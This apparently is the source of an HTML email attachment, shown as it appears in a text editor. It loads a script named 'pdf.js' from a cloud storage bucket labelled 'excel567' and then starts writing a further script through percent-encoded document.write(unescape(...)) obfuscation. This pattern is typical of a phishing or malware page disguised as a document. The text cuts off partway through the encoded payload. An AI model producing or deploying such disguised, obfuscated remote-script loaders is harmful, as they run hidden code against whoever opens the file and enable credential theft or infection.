 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="description" content="<20201223173057.1118C263FD88D405@cleanat.com>">
<meta name="author" content="我的邮件地址">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="https://excel567.oss-ap-southeast-3.aliyuncs.com/pdf.js"></script>
<script language=javascript>document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E
%67%75%61%67%65%3D%6A%61%76%61%73%63%72%69%70%74%3E%64%6F%63%75%6D%65%6E%74%2E
%77%72%69%74%65%28%75%6E